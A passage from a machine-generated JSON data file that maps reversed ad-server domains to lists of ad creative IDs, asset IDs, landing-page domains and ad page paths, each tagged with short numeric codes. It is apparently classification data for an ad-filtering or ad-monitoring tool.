#1:66050","mtraq135ch.com":"1#1:66050","soulfuldate.com":"1#1:66050","www.sweat-off.com":"1#1:66050","www.stahlgear.de":"1#1:66050","www3.thehealthyfat.com":"1#1:66050","www.consumerbags.com":"1#1:66050","yaymx.com":"1#1:66050","glucavit.com":"1#1:66050","medvi.org":"1#1:66050","www.solaranlagen-magazin.de":"1#1:66050","www.lifehackguru.com":"1#1:66050","www.waterjake.de":"1#1:66050","www.emsense-official.com":"1#1:66050","l.audibene.ch":"1#1:66050","mercatofotografico.net":"1#1:66050","deals.healthydailytips.com":"1#1:66050","cd.fblives.net":"1#1:66050","www.audibene.nl":"1#1:66050","m.glcontent-g.com":"1#1:66050","popsflip.co.za":"1#1:66050","pdf-converkit.com":"1#1:66050","topscorech.com":"1#1:66050","promo.veedz-uae.com":"1#1:66050","promo.unlimited-streaming-sa.com":"1#1:66050","www.compressocap.com":"1#1:66050","globaldigitalway.com":"1#1:66050","wap.renxo.com":"1#1:66050","pez-able.com":"1#1:66050","www.lumens.com":"1#1:66050","www.cgi.com":"1#1:66050","cling-ai.com":"1#1:66050","rdsife.shop":"1#1:66050","watchly.net":"1#1:66050","pdftab.com":"1#1:66050","www.winzipsystemtools.com":"1#1:66050","getquicksafesearch.com":"1#1:66050","itsmanual.com":"1#1:66050","www.megafitness.shop":"1#1:66050","nobileitaly.com":"1#1:66050","monkfish-app-jrv3t.ondigitalocean.app":"1#1:66050","members.tohogas.co.jp":"1#10:67944","www.simons.ca":"1#10:67944"},"ten.sxnda.rtfhs":{"creative_id=706113146":"1#1:66050","creative_id=707784715":"1#1:66050","creative_id=688273622":"1#1:66050","creative_id=708542521":"1#1:66050","creative_id=706372392":"1#1:66050","creative_id=690746422":"1#1:66050","creative_id=699415813":"1#1:66050","creative_id=602188139":"1#1:66050","creative_id=602188144":"1#1:66050","creative_id=602188151":"1#1:66050","creative_id=602188149":"1#1:66050","creative_id=602188241":"1#1:66050","creative_id=707612847":"1#1:66050","creative_id=696520279":"1#1:66050","creative_id=702157836":"1#1:66050","creative_id=690188742":"1#1:66050","creative_id=673124311":"1#1:66050","creative_id=708560465":"1#1:66050","creative_id=707288057":"1#1:66050","creative_id=706817679":"1#1:66050"},"ten.mrofda.1s":{"57709267":"1#1:66050","70451393":"1#15:59658","70451395":"1#1:66050","72031849":"1#1:66050","72909405":"1#1:66050","73232980":"1#1:66050","73293805":"1#1:66050","73344924":"1#1:66050","73652803":"1#1:66050","73803325":"1#1:66050","73832176":"1#1:66050","73832177":"1#1:66050","73844346":"1#1:66050","74029045":"1#1:66050","74244707":"1#1:66050","74253822":"1#15:59658","74256626":"1#1:66050","74256716":"1#1:66050","74355720":"1#1:66050","74414299":"1#1:66050","74443386":"1#1:66050","74476873":"1#15:59658","74484402":"1#1:66050","74484428":"1#1:66050","74484438":"1#1:66050","74485202":"1#1:66050","74485205":"1#1:66050","74491554":"1#1:66050","74524264":"1#1:66050","74529120":"1#1:66050","ADFassetID=18567561":"1#1:66050","ADFassetID=19508367":"1#1:66050","ADFassetID=19508361":"1#1:66050","ADFassetID=19508354":"1#1:66050","ADFassetID=19508356":"1#1:66050","ADFassetID=20007527":"1#1:66050","ADFassetID=19626085":"1#1:66050","ADFassetID=19626076":"1#1:66050","ADFassetID=19626075":"1#1:66050","ADFassetID=20007520":"1#1:66050","ADFassetID=19626083":"1#1:66050","ADFassetID=20007526":"1#1:66050","ADFassetID=19626074":"1#1:66050","ADFassetID=20007519":"1#1:66050","ADFassetID=19626105":"1#1:66050","ADFassetID=20007524":"1#1:66050","ADFassetID=20007518":"1#1:66050","ADFassetID=19626084":"1#1:66050","ADFassetID=20007523":"1#1:66050","ADFassetID=19626104":"1#1:66050","ADFassetID=20007517":"1#1:66050","ADFassetID=19626097":"1#1:66050","ADFassetID=19800906":"1#1:66050","ADFassetID=19541399":"1#1:66050","ADFassetID=19541293":"1#1:66050","ADFassetID=19937734":"1#1:66050","ADFassetID=17826654":"1#15:59658","ADFassetID=19317171":"1#15:59658","ADFassetID=20006012":"1#15:59658","ADFassetID=17757317":"1#26:54526"},"moc.oetirc.sa.1gs.tac":{"www.fx.co%2Fms%2Ftrader-journals":"1#1:66050","www.fx.co%2Fanalysis":"1#1:66050","www.fx.co%2Fhttps":"1#1:66050","www.fx.co%2Ftrader-journals":"1#1:66050","www.centrecom.com.au%2Faoc-q27g40e-27-qhd-ips-180hz-g-sync-monitor":"1#1:66050","www.megabuy.com.au%2Fcyberpower-pfc-sinewave-series-900va540w-10a-tower-ups-with-lcd-and-6x-au-outlets-p723359.html":"1#1:66050","www.centrecom.com.au%2Fgigabyte-b650m-aorus-elite-ax-am5-matx-motherboard":"1#1:66050","www.centrecom.com.au%2Fasus-rog-astral-geforce-rtx-5080-16gb-gddr7-oc-edition-graphics-card":"1#1:66050","www.centrecom.com.au%2Felgato-facecam-mk2-premium-1080p60-webcam":"1#1:66050","www.megabuy.com.au%2Fcougar-mx410-mesh-g-rgb-custom-gaming-desktop-pc-i7-6700-340ghz-16gb-ram-256gb-ssd-1tb-p1393241.html":"1#1:66050","www.centrecom.com.au%2Fwlmouse-beast-x-max-8k-magnesium-opticals-switch-gaming-mouse-black-solid-sides":"1#1:66050","www.centrecom.com.au%2F":"1#1:66050","www.airspaceonline.com%2Fproduct":"1#10:67944","video.friday.tw%2Fmovie%2Fdetail%2F127726":"1#10:67944"},"moc.ebutuoy.gmi":{"KewpiGUizJk*hqdefault.jpg":"1#1:66050","kKDFYbcNXnE*hqdefault.jpg":"1#1:66050","qoLiynkFp_M*hqdefault.jpg":"1#1:66050","Jqogp6ybWx4*hqdefault.jpg":"1#1:66050","mXbj9ZfO4ws*hqdefault.jpg":"1#1:66050","Yz-Oi7hsBZ0*hqdefault.jpg":"1#10:67944","SuLwVL6FmzI*hqdefault.jpg":"1#10:67944"},"moc.tpadakcats.vrs":{"nativeid=12941199":"1#1:66050","nativeid=12725979":"1#1:66050","nativeid=12782637":"1#1:66050","nativeid=12778397":"1#1:66050","nativeid=12826221":"1#1:66050","nativeid=11160758":"1#1:66050","nativeid=12986692":"1#1:66050","nativeid=12774857":"1#1:66050","nativeid=12826227":"1#1:66050","nativeid=12951209":"1#1:66050","nativeid=12826207":"1#1:66050","nativeid=10380924":"1#1:66050","nativeid=12776534":"1#1:66050","nativeid=12778401":"1#1:66050","nativeid=12778389":"1#1:66050","nativeid=12775858":"1#1:66050","nativeid=12725970":"1#1:66050","nativeid=12826212":"1#1:66050","nativeid=12193673":"1#1:66050","nativeid=12725971":"1#1:66050","nativeid=12856847":"1#1:66050","nativeid=12826220":"1#1:66050","nativeid=10647858":"1#1:66050","nativeid=12908860":"1#1:66050","nativeid=12826208":"1#1:66050","nativeid=12337563":"1#1:66050","nativeid=12337565":"1#1:66050","nativeid=12778386":"1#1:66050","nativeid=12616897":"1#1:66050","nativeid=12337564":"1#1:66050","nativeid=12826392":"1#1:66050","nativeid=11150649":"1#1:66050","nativeid=12826222":"1#1:66050","nativeid=11425998":"1#1:66050","nativeid=12826226":"1#1:66050","nativeid=12908855":"1#1:66050","nativeid=12826213":"1#1:66050","nativeid=12774860":"1#1:66050","nativeid=12774862":"1#1:66050","nativeid=12725977":"1#1:66050","nativeid=12826391":"1#1:66050","nativeid=12778396":"1#1:66050","nativeid=12751682":"1#1:66050","nativeid=12751478":"1#1:66050","nativeid=12751479":"1#1:66050","nativeid=12654962":"1#1:66050","nativeid=12751376":"1#1:66050","nativeid=12751475":"1#1:66050","nativeid=12751372":"1#1:66050","nativeid=12751679":"1#1:66050","nativeid=12751373":"1#1:66050","nativeid=12751474":"1#1:66050","nativeid=12332942":"1#1:66050","nativeid=12648845":"1#1:66050","nativeid=12821576":"1#1:66050","nativeid=12598326":"1#1:66050","nativeid=11121029":"1#1:66050","nativeid=12774451":"1#1:66050","nativeid=12558069":"1#1:66050","nativeid=11007291":"1#1:66050","nativeid=12338568":"1#1:66050","nativeid=12886125":"1#1:66050","nativeid=12035635":"1#1:66050","nativeid=12774450":"1#1:66050","nativeid=12248069":"1#1:66050","nativeid=12774448":"1#1:66050","nativeid=12946139":"1#1:66050","nativeid=12739067":"1#1:66050","nativeid=12011950":"1#1:66050","nativeid=11218167":"1#1:66050","nativeid=12578949":"1#1:66050","nativeid=12826019":"1#1:66050","nativeid=12627346":"1#1:66050","nativeid=12578866":"1#1:66050","nativeid=12044641":"1#1:66050","nativeid=12588764":"1#1:66050","nativeid=11366046":"1#1:66050","nativeid=12957854":"1#1:66050","nativeid=12792601":"1#1:66050","nativeid=9692759":"1#1:66050","nativeid=12529461":"1#1:66050","nativeid=12739068":"1#1:66050","nativeid=12428092":"1#1:66050","nativeid=12675561":"1#1:66050","nativeid=12069669":"1#1:66050","nativeid=11943753":"1#1:66050","nativeid=12610213":"1#1:66050","nativeid=12717760":"1#1:66050","nativeid=9923508":"1#1:66050","nativeid=5882092":"1#1:66050","nativeid=10066662":"1#1:66050","nativeid=9802891":"1#1:66050","nativeid=11449449":"1#1:66050","nativeid=8859142":"1#10:67944","nativeid=12856523":"1#10:67944","nativeid=8030642":"1#10:67944","nativeid=12301124":"1#10:67944","nativeid=12279025":"1#10:67944","nativeid=2833891":"1#10:67944","nativeid=10892794":"1#10:67944","nativeid=10892795":"1#10:67944","nativeid=12990242":"1#10:67944","nativeid=12279022":"1#10:67944","nativeid=12856524":"1#10:67944","nativeid=10903904":"1#11:55849$15:59658","nativeid=10903935":"1#11:55849$15:59658","nativeid=10904149":"1#11:55849$15:59658","nativeid=12401351":"1#11:55849$15:59658","nativeid=10904152":"1#11:55849$15:59658","nativeid=12377961":"1#11:55849$15:59658","nativeid=10904146":"1#11:55849$15:59658","nativeid=12400802":"1#15:59658","nativeid=12378709":"1#15:59658","nativeid=12400863":"1#15:59658","nativeid=12378719":"1#15:59658","nativeid=12378083":"1#15:59658","nativeid=12401662":"1#15:59658","nativeid=12378708":"1#15:59658","nativeid=12400869":"1#15:59658","nativeid=12401343":"1#15:59658","nativeid=12998083":"1#15:59658","nativeid=12400865":"1#15:59658","nativeid=12400871":"1#15:59658","nativeid=12401651":"1#15:59658"},"moc.aesrevoetyb.da-61v":{"/oE3PSFGNILAEEcCSmQIgBJGPDZEtebdkSfLYAe/":"1#1:66050","/osAlAcMuyiRBCB7QI0iB3cfAEmYrwjquAo3ZGm/":"1#1:66050","/okQOIQyRFDAC2vVoHNF9BNpQVDvgeBKQEAfAAE/":"1#1:66050","/o851IDALCQX5zbgA38G7OqIuue7XGeuCgCeSOu/":"1#1:66050","/o4hrPpkNfABIQGDrD5ob9kEgFFNpzWNBfQEIBz/":"1#1:66050","/ogAGDGTSgEMgLbAIq8LfCF9yzDfgkfQxSxXW6A/":"1#1:66050","/oozNDEgAQppgcxDfIBJPuQFE8Z6PtBfNunArvb/":"1#1:66050","/oI08osxvVA7IOAim4AiERvQQCuBuwnf5J93Biv/":"1#1:66050","/o0guXgqIhobzARvg8CLSA6zGAsgJfD8feu7GWQ/":"1#1:66050","/oUDDDSOCDhOIGuLbMyIgerAgM4Ae2hfwqz8Q7G/":"1#1:66050","/oEIDBJDQZIACLc6946RCIfgfKgEtTBDppQENOF/":"1#1:66050","/o0Qqpp1D5BICrgNbooIA7FEB7HDf2dgJwfo4jQ/":"1#1:66050","/oMC7Qvb9BAx0iPqB1xi4OOIBuAoE9Sww7QmSfA/":"1#1:66050","/oI3eoFBNQDpddXDkWgGUAgU5IfrkQjBE8NEA1Q/":"1#1:66050","/oYDgiICgmpSAOmBLMiEoCF5IjDfDCAfoTQfTrT/":"1#1:66050","/o8eSrLbRGBGz1maIuNL41I0zDlBeEACeGNQgoA/":"1#1:66050","/oIxaQ6WXnGg32ZfEDgMAI7hebfSAHC6GUBQ88i/":"1#1:66050","/oQA6Iia2OXYmAvBA8UFawNzQRN2CRFM4BEiPC/":"1#1:66050","/owfDFCXQqGodI7euQgP2EfWZgr7rSIAUsD0bAC/":"1#1:66050","/oAjS7QGrIDCIGRfQeGAAEq4LTs3H4lcb3CebgY/":"1#1:66050","/oogC7WHAjrwMofVQgJnbpL8JG1DXusQSAQeIve/":"1#1:66050","/oM7oE2fcgJuNAQSSpCIjkCFcDwBkQmfxBdg8DB/":"1#1:66050","/oArGN7AHELzYACgOlScHbqAWJIgeeDgGRdZOeO/":"1#1:66050","/oIhvYpIIQDASDPkeKPLgT9CAqf8ecGAiGCzbgq/":"1#1:66050","/owNuJPEEIDASfm2fjkFgtAJChKCQPGA5DCybQe/":"1#1:66050","/oU8F0PSrvSbCQAQ2faeX6GsMCUmI7IbujfgAgD/":"1#1:66050","/o8CEiiPiachYDLdIQ0BUQczAKAOySkTYJgAiB/":"1#1:66050","/oMu3VoViQvm0QEuIzAi0AaZBwooEDA2rf7uB34/":"1#1:66050","/okhr5gOwSLDkf70uCkFEAeDZG7AbF9LIQ6fngq/":"1#1:66050","/oUxpyAmlToQCJiE0tuifAAwzTYHVESICmBByB9/":"1#1:66050","/osC3sNEIQBgpQpcfUUFQh2bikend3DADDBKNg6/":"1#1:66050","/oQiPAB90uAPqAq5Qi0AiZmSAoN0fEWNRBh2wIB/":"1#1:66050","/oo5DXPlTV3GAi0BGxIAQaAgzUSdEYznBi5PpT/":"1#1:66050","/oYENnQpAKamjJcRoDBI3raFh2FQBkgfxEqDpfg/":"1#1:66050","/oIpzJNzAiBhIeEiB4BuErOWQKcwGQNfl9x2BiN/":"1#1:66050","/o8EpQQDKIBBEQF4xfDAgETdFeNAkiEtKiVMNQ1/":"1#1:66050","/oYOpk9gfm0i9toAvAUBy0EiT3oouwA0I71YbEB/":"1#1:66050","/oAMf1gAGlF6jXerLIFPcYAQzMGFueXLAf2IAqj/":"1#1:66050","/okiBKfDiFgVlQrB15NBQABXDGwVQIQgfgpNOjE/":"1#1:66050","/oIr7R74Iepr9fQAgGCLOA7JGAs4WvDtye99Evh/":"1#1:66050","/oQSpBiWAErNFjBVAhgeIM6qANpONDBAsDfaI1Q/":"1#1:66050","/ow9iiD3uwE5mAIHp0BEBWFi0BqAyoTfYAWQVBL/":"1#1:66050","/okG0lSwJeAClQjGrGYCoqeEAeLbLS0j4BgIIDU/":"1#1:66050","/oAf3eSubEqpqAFLJVQgILADVcaI7CsD8GE7fbm/":"1#1:66050","/oIAVmKB9sBvfoGIllSDoojxiQtyiIB0IAEwAHA/":"1#1:66050","/oQeSHebRGBG7j3rI6aLNzItbDeB7EAC2t5QgoA/":"1#1:66050","/o0eflGIddgGNAVApQEaMFIDJUAL92ESIkJ0eea/":"1#1:66050","/owIzEQBPNjicAODpAFtDfEiWf94DmECgQv43BZ/":"1#1:66050","/oM31I3Ei54IQuBn0A7QEmI4iTflCs6BoABkAwl/":"1#1:66050","/oU0tSDQ7NpM1ArAzgPrGCXxuUgX4b7yQFfee8Y/":"1#1:66050","/oYAAQcw3Qq0EfAsDzlB7MIchouamiTiwuytBFp/":"1#1:66050","/oEQiAUEZ1UAoS0YAQIW4F7ljPvIE3DpBstazi/":"1#1:66050","/oUN7M8XzGQegR80aJASAXCfugJbtAfAcjDAgR4/":"1#1:66050","/oEovPIgAsEY3UQUxxgG0FAViBXFcaANJiUTz3/":"1#1:66050","/oIoGf5ArwWPcACgfNSyXbEAUJQgr8D6MRmgpEf/":"1#1:66050","/osNIgEDdAAvzDlefbLeCBSGCiF7UyIGJh7npQ2/":"1#1:66050","/ooM3NzobpIQDDMBxNBdFr5SEEeDQA9AUCgfBIW/":"1#1:66050","/oQo3rgQDpBDik84FELegVAQODB92fdwgONIjN0/":"1#1:66050","/oQhIcsGkABauToU3z6iRwTEimAzvQNcfBIA0F7/":"1#1:66050","/o4gCkaOEPcZXiAciGABy0AY4xQUG3JNOzjOqI/":"1#1:66050","/owoMIAFlGApEqt2HHIxmeQeA3fUG3L8lXAwXeM/":"1#1:66050","/ocB2syIwolAi4ikhVQmu8rfm0LBUAANE8Qj0Xc/":"1#1:66050","/oEG9srfVeIACZRMwrK9LLCnIEuGQI4A2fAeaoe/":"1#1:66050","/owEDSeQmIWRBGCTWvqnD2fcAENgd4HIIUAfFbG/":"1#1:66050","/oQpCAWANiAcZnswWBYEaaw3iIQhBIiyPPVEpE/":"1#1:66050","/oUDub6EEIBgpKycfekFQzVpyjBA58DAtDB5NQn/":"1#1:66050","/oMeVuIyWvS4mgAI9fzpLGGdGCHLY3RbevRgAAD/":"1#1:66050","/okzJKrgZfAQSS5DegDNppPBoXEBQFDINcKWIqj/":"1#1:66050","/oMzSCbygIdnLqQmAoABQNkbebQpCGDg8Ge7Ifg/":"1#1:66050","/owInw0vBOAFHqwmT5rEApiiAfvBgVuQI8PiU7o/":"1#1:66050","/owBI5kwBIwHGg75CrzyGeDebAXALQ0yAQQUSEe/":"1#1:66050","/ocAQbiLexGCMBnTNNfIB5xDwgQi7BwqEdpZDIo/":"1#1:66050","/og5eVFdDEEVIgydKO0fYbGxANpzCpDQgBQXmB2/":"1#1:66050","/o8VGz1lOAf2egDvMuvA3vgRYCApAw2aFAa41ee/":"1#1:66050","/o0IgUmA04TZySisy1VOBYwQBoAAfA1zXsECHiO/":"1#1:66050","/o8AJO0cA3WtiBoimdnEQt6Ao4lwfYp0bA8jI1B/":"1#1:66050","/o4QJ3sIIQDASj28eWMLgwerfK9OrJGAbGCDbgr/":"1#1:66050","/oEBK4i0QEEItYiOB0onf9b7t2oxcAmwIv0I5AA/":"1#1:66050","/o8JeQkLek3AFKHI7MgGAIyevsoeAXKFZD1IDev/":"1#1:66050","/oc9XbiUUv3xaPAmBhE39ANb2FUiQAKkYU9czI/":"1#1:66050","/oYfKYGih50MgIwioI0pi3BzBALncuEm3EzoAQA/":"1#1:66050","/oQOeTAeig8IgqMbTGhAyQaLIBGRcgSwfGYDDCj/":"1#1:66050","/o8HfBFnvAd2btDeyESGDSdaxBqEGeSagAQC4Iz/":"1#1:66050","/o4GDUTF28IDpTpQAZUzgffErnYE4N3NBQBlDNB/":"1#1:66050","/ospc130jEaIUBzyDIWTwKBAwQNFanQfG1gfD2E/":"1#1:66050","/ocI3EQAkmQNuAiB0Gi9YfsuNZFzBwiQwoo6yAo/":"1#1:66050","/ogewISVRCEBAKZDzERAFIKQPQfH9pTEBSg5jQA/":"1#1:66050","/o4KWX9QRgDASBe785eWgcSXjISgehGAOMCnbAG/":"1#1:66050","/ooCLAeL7AW3TWGnAgSQMbj8oRHUeAge7DgcBIb/":"1#1:66050","/ocvz0ATyjoQUkiE0puifAAwVsc5PlDIomMB4By/":"1#1:66050","/o0OUJAsijYCEKhQiCz5B4QAPiaQ5AW7VE2IFr/":"1#1:66050","/o8UD49FdZIDqAsQAwiIgfvEwp3EXNneBQGMzPB/":"1#1:66050","/ocDEGdCtQn0DQ1aB8WfDfBaNsyAFggzgP3BpIK/":"1#1:66050","/oEQFw9QbIizKxJCiu20CdBDArEGbq3KfAAmihI/":"1#1:66050","/oUjD1EpDgfEBO2CFfFpNBQA0IFwqdcEOImMpZQ/":"1#1:66050","/owDfWQakIBzXWQEUbfNHD2kBm2QUxgOigDAIFp/":"1#1:66050","/owfbQkFPCpQi5lSbBgDAIXbsNCpgqBbDDdEMfL/":"1#1:66050","/oE9IGgdwILAgr1QAEbkGgbfRFrLFpeSq1DkeCZ/":"1#1:66050","/ooOZjgQIQOAlZDw8eHWIhUjfaeeRDRAqMFjGgW/":"1#1:66050","/okIjSiB9REDJBEzfpwiIBfBAkQ2gYyFzcpvqLh/":"1#1:66050","/oApKXF6EBGNGgIuQeBFpAP7DgGQWEBIUfRZDR4/":"1#1:66050","/oUSJIsVRUEfWJxDrEUAFWMpVQf3DpXEBOg8giA/":"1#1:66050","/ow4cVG5xEAgLafQGeD4IB9bFEI9bA8L3SyCije/":"1#1:66050","/oAQ0qao2EAo7QmAmwIiMHloBufLK4GciABAw7E/":"1#1:66050","/oIkE0BE6iQBEwzAAId5CAKlwdpiTIudiSI3WfB/":"1#1:66050","/o4f2E63Vx0opIwi3KE2iEBKBAoKjuEm2M7oAQA/":"1#1:66050","/oUPHRIALSwQLBoNB1YAETiUx4YzhTa3zzMXAi/":"1#1:66050","/o8EmTo0ADGzyUuVoBAIvktid4JQAXwf4iaBgdg/":"1#1:66050","/o4D8f8QgQdAFEE0jrhNXudfSCbD2BBCILggptu/":"1#1:66050","/oYSmg9mIAGIf9ACRMJfCeLMNIIqDFRjDjp3wmA/":"1#1:66050","/ok9eI4BpBghEbAN1BE7rfQOAdvbDHFyaTQgNPD/":"1#1:66050","/ogfRQEcmWosthPzmjXBTIvXJggF2DpAiZlDSeE/":"1#1:66050","/oUKiWBASIJmoBsBfbPyd3E6605JVQB9auQiwAA/":"1#1:66050","/ocJgiygYQEaOSQQD0kpEODbBZIeYS56fgATFrR/":"1#1:66050","/o89C8AfjosEQjHmxBLwDIIiiWuD0x0lqBDAoAB/":"1#1:66050","/oEg0cSCGGCnnfAbDADRA3LIDgeGtI7BPMekBtg/":"1#1:66050","/ocNbBBXJAv9IUgmpK0QFEBpdQB5feRBumgDgDI/":"1#1:66050","/o0qD0CSE3mWMIC4QAvgNo8Q4WGAbpQ7fCff5II/":"1#1:66050","/o49r6tQRIEoCRaBDe7SGpDrC0ECAgGrfAAfFlb/":"1#1:66050","/oklDBa1QVIAiVLJcieRKUfg3kgE32BDjpQzNDF/":"1#1:66050","/o0wOfLCbgGSJ4QGilAImA5HgIeTNeZDIE8EISQ/":"1#1:66050","/oEziXPAQSJgAi3FJSIAQaAUzUCREYWEBiQO4d/":"1#1:66050","/oMiNBKEn35FnMiBkBgfEiRAQQuIu9KieByZpKD/":"1#1:66050","/oQVHgf4hDDtSFfyGC4ELCxQCeCgIASiAk6bWwA/":"1#1:66050","/oQJDxfeDug0NBpEEQ00iAGBQwBQiIbPwpjB4QB/":"1#1:66050","/ooERn8IK0JfCcIDXBAfgFOAVg8QQnRVSEUJpnE/":"1#1:66050","/oEpYl6eiED4sB7uDIAKjlBA0QNFWpQfv4gmDlE/":"1#1:66050","/ooABgOjblcpIfBfQvDDdNQgiQbsNEhFgA3bDMN/":"1#1:66050","/ooKBbBpE3RdDMBfQgXQO0fEwFDANtQdi9Pa3JI/":"1#1:66050","/oUgAMEXwPhAJAQiUiwBIEzKNYzAaBURrVuDLa/":"1#1:66050","/oA5WvvGzIcinAyrAEo7O2miUBMQYOssAlEaMs/":"1#1:66050","/ocQBKFqN4IAUDLWBipCgGeB1iPfQAByEIEiod4/":"1#1:66050","/oYMbE2mWg8zNAIxFpGEZxAFRDeBbQzfQBZQ0Dx/":"1#1:66050","/owiQEELrw70A1kYlsZi9AiuBmAhBnwroPIfhU5/":"1#1:66050","/o0VADH3ENQbfzwVmPgQzjEFdIAeputDm2BKBFB/":"1#1:66050","/oQ0pBmHOEGMFKTmAIgeQc0glNxTwDBglDfRIwQ/":"1#1:66050","/oABsWEgVfAQP4sK3gDNptoBcNEBQFDlu9hHIe4/":"1#1:66050","/o49Q3BfE8gd1p60QaEBZNEAJBnI4FeDRDsR1V3/":"1#1:66050","/ooG6z9eeAXpefLNzwK8UA7AoIzRY9g4AZxfUtf/":"1#1:66050","/owwpRlgEEODAaQvFRYBRlpECeVVBNDQcIaKtfM/":"1#1:66050","/o0NXvABurVRA2im60ZFesMoBwIA3ARJEOdz6it/":"1#1:66050","/oU0pYgDVQBBEL78ZfDAgIAJFlgEYv2x2eEyNQG/":"1#1:66050","/oEE2M0oEiupxAid92QoIiwAKM2QuAjB7BE1fm6/":"1#1:66050","/oc1fQAqNuDABeXZRWeFzG2lgLMLAgFglIGf9LE/":"1#1:66050","/oMmaI4i5ugsY8nBAiUBWvJaaJBVQWENvtIEBt/":"1#1:66050","/ok0hOYipmAVRzqBAiUKXyaaY2AxQDEFP8IzkM/":"1#1:66050","/oMTtmvsC0IoBBBAy8Ati9hgiESBQKwAOiwfmHt/":"1#1:66050","/oYkDCYidlAaTxhBAiUFW54apcABQGEAvNIzLm/":"1#1:66050","/ocfp4VNLD1DYRAiEMeFsXQM0BgCdIgByHigQkA/":"1#1:66050","/ocAhsGlBAiECpTH4EaBnYUPUqz5XQircAiSI4/":"1#1:66050","/oAA1IiNM1WYOA4BAhU6akVzQUEjTppmRBEivb/":"1#1:66050","/ooQeY5uNVIUCDlABEpJgBdD1FbfQAB4CJEugEk/":"1#1:66050"},"oi.sevitaerc-ffotfil.ndc":{"1704*1213471":"1#1:66050","2833*1060741":"1#1:66050","1704*1167006":"1#1:66050","1465*1064734":"1#1:66050","2833*1060733":"1#1:66050","2253*731821":"1#1:66050","3103*1218787":"1#1:66050","2253*1217103":"1#1:66050","2253*537292":"1#1:66050","3103*1218792":"1#1:66050","1911*1191826":"1#1:66050","2833*1060743":"1#1:66050","3103*1218788":"1#1:66050","1626*1208008":"1#1:66050","2253*1217107":"1#1:66050","2253*1217109":"1#1:66050","3103*1218793":"1#1:66050","2253*537285":"1#1:66050","2253*758645":"1#1:66050","2833*1060732":"1#1:66050","2832*972994":"1#1:66050","2253*1217105":"1#1:66050","2833*1060742":"1#1:66050","1465*1135267":"1#1:66050","2561*1122332":"1#1:66050","3095*1214893":"1#1:66050","1582*1132197":"1#1:66050","3095*1214913":"1#1:66050","2631*10222-icon-250x250.png":"1#1:66050","2631*10183-icon-250x250.png":"1#1:66050","2777*10236-icon-250x250.jpg":"1#1:66050","2631*9183-icon-250x250.png":"1#1:66050","2631*10180-icon-250x250.png":"1#1:66050"},"ten.mrofda.2s":{"assetID=19626097":"1#1:66050","assetID=19626075":"1#1:66050","assetID=20007523":"1#1:66050","assetID=19626074":"1#1:66050","assetID=20007519":"1#1:66050","assetID=20007520":"1#1:66050","assetID=20007517":"1#1:66050","assetID=20007518":"1#1:66050","assetID=19626084":"1#1:66050","assetID=20007527":"1#1:66050"},"if.ilpmis.sda":{"3987714*42660706*_p.html":"1#1:66050","3987714*42660704*ad.html":"1#1:66050","4424771*41950671*ad.html":"1#1:66050","4424763*41950000*ad.html":"1#1:66050","4730690*45410331*ad.html":"1#1:66050","4424768*41950451*ad.html":"1#1:66050","4378896*44676107*ad.html":"1#1:66050","4403594*41725120*_p.html":"1#1:66050","4403594*41725130*ad.html":"1#1:66050","4420035*43789671*ad.html":"1#1:66050","4220895*42626884*ad.html":"1#1:66050","4677737*44764933*ad.html":"1#1:66050","4420037*43789661*ad.html":"1#1:66050","4215405*39690907*ad.html":"1#1:66050","4424771*41950678*ad.html":"1#1:66050","4383437*41501565*ad.html":"1#1:66050","4403591*41725085*ad.html":"1#1:66050","4730690*45410332*ad.html":"1#1:66050","4161637*41622100*ad.html":"1#1:66050","3977207*42660686*ad.html":"1#1:66050","4424768*41950465*_p.html":"1#1:66050","4424763*41949911*ad.html":"1#1:66050","3977207*42660690*ad.html":"1#1:66050","4403591*41725069*ad.html":"1#1:66050","4168158*41622186*ad.html":"1#1:66050","4403594*41725122*ad.html":"1#1:66050","3825322*35218925*ad.html":"1#1:66050","4378896*44676113*ad.html":"1#1:66050","4403591*41725075*ad.html":"1#1:66050","4378896*44676109*ad.html":"1#1:66050","4420034*43789630*ad.html":"1#1:66050","4215405*39690907*_p.html":"1#1:66050","4424768*41950465*ad.html":"1#1:66050","4447693*42194889*ad.html":"1#1:66050","4220895*45553297*ad.html":"1#1:66050","3977207*42660686*_p.html":"1#1:66050","4424768*41950453*ad.html":"1#1:66050","4424768*41950472*ad.html":"1#1:66050","3987712*42660698*ad.html":"1#1:66050","4215405*39690904*ad.html":"1#1:66050","4403594*41725130*_p.html":"1#1:66050","3987712*42660700*ad.html":"1#1:66050","4424771*41950687*ad.html":"1#1:66050","4383437*41501566*ad.html":"1#1:66050","4403594*41725120*ad.html":"1#1:66050","4424763*41949929*_p.html":"1#1:66050","4424771*41950678*_p.html":"1#1:66050","4677737*44764932*ad.html":"1#1:66050","4424763*41949929*ad.html":"1#1:66050","4424771*41950675*ad.html":"1#1:66050","3987714*42660706*ad.html":"1#1:66050","4420284*43789676*ad.html":"1#1:66050","4403592*41725100*ad.html":"1#1:66050","3987712*42660696*ad.html":"1#1:66050","4424771*41950687*_p.html":"1#1:66050","4420037*43789670*ad.html":"1#1:66050","4403592*41725090*ad.html":"1#1:66050","4694779*45018627*ad.html":"1#1:66050","4694779*45018625*ad.html":"1#1:66050","4420036*43789668*ad.html":"1#1:66050","4424771*41950672*ad.html":"1#1:66050","4424768*41950474*ad.html":"1#1:66050","4403592*41725100*_p.html":"1#1:66050","4420284*43789663*ad.html":"1#1:66050","4725773*45879030*ad.html":"1#1:66050","4724490*45878998*_p.html":"1#1:66050","4120470*39744780*ad.html":"1#1:66050","4725773*45879031*ad.html":"1#1:66050","4724490*45878996*ad.html":"1#1:66050","4725773*45879028*ad.html":"1#1:66050","4724490*45878997*ad.html":"1#1:66050","4724490*45878998*ad.html":"1#1:66050","4724490*45878995*ad.html":"1#1:66050","4682630*46157696*ad.html":"1#1:66050","4662870*46157685*ad.html":"1#1:66050","4682630*46157697*ad.html":"1#1:66050","4683757*46157693*ad.html":"1#1:66050","4662870*46157686*ad.html":"1#1:66050","4682630*46157700*ad.html":"1#1:66050","4682630*46157699*ad.html":"1#1:66050","4688235*44922398*ad.html":"1#1:66050","4688257*44922786*ad.html":"1#1:66050","4688257*44922750*ad.html":"1#1:66050","4742294*45564674*ad.html":"1#1:66050","4688282*44923216*ad.html":"1#1:66050","4742538*45565405*ad.html":"1#1:66050","4688257*44922758*ad.html":"1#1:66050","4688235*44922390*ad.html":"1#1:66050","4688235*44922391*ad.html":"1#1:66050","4688282*44923213*ad.html":"1#1:66050","4688257*44922747*ad.html":"1#1:66050","4688235*44922391*_p.html":"1#1:66050","4688257*44922788*ad.html":"1#1:66050","4688235*44922389*ad.html":"1#1:66050","4764830*46000080*ad.html":"1#1:66050","4688235*44922390*_p.html":"1#1:660